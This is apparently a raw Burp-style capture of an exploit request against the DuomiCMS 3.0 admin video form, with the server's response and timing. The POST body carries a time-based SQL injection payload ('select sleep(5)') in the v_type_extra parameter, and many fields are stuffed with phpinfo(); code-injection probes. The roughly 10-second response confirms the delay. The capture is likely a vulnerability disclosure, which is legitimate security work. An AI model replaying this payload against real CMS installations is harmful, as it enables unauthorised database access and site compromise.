 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1098
DNT: 1
Connection: close
Referer: http://127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=add
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=quqrkk3nknqlu4eok4uefv3rg2
Upgrade-Insecure-Requests: 1
v_commend=0&v_name=phpinfo%28%29%3B&v_enname=phpinfo&v_color=&v_type=7&v_state=&v_commend=2&v_type_extra%5B%5D=1',v_nickname=(select
sleep(5))#&v_pic=phpinfo%28%29%3B&v_actor=phpinfo%28%29%3B&v_director=phpinfo%28%29%3B&v_commend=0&v_note=phpinfo%28%29%3B&v_tags=phpinfo%28%29%3B&select3=
&v_publishyear=phpinfo%28%29%3B&select2=&v_lang=phpinfo%28%29%3B&select1=&v_publisharea=phpinfo%28%29%3B&select4=&v_ver=&v_hit=phpinfo%28%29&v_monthhit=phpinfo%
28%29&v_weekhit=phpinfo%28%29&v_dayhit=0&v_reweek%5B%5D=%E5%91%A8%E4%B8%80&v_reweek%5B%5D=%E5%91%A8%E4%BA%8C&v_len=phpinfo%28%29%3B&v_total=phpi
nfo%28%29%3B&v_nickname=phpinfo%28%29%3B&v_company=phpinfo%28%29%3B&v_tvs=phpinfo%28%29%3B&v_douban=phpinfo%28%29%3B&v_mtime=phpinfo%28%29%3B&v_imdb
=phpinfo%28%29%3B&v_score=phpinfo%28%29%3B&v_scorenum=phpinfo%28%29%3B&v_money=phpinfo%28%29&v_pwd=1&v_playfrom%5B1%5D=%E8%A5%BF%E7%93%9C%E5%BD
%B1%E9%9F%B3&v_playurl%5B1%5D=phpinfo%28%29%3B&m_downfrom%5B1%5D=%E4%B8%8B%E8%BD%BD%E5%9C%B0%E5%9D%80%E4%B8%80&m_downurl%5B1%5D=phpinfo
%28%29%3B&v_content=phpinfo%28%29%3B&Submit=%E7%A1%AE%E5%AE%9A%E6%8F%90%E4%BA%A4
Pragma: no-cache
Cache-Control: private
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 48
<script>alert("影片更新成功");</script>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
353 bytes | 10,281 millis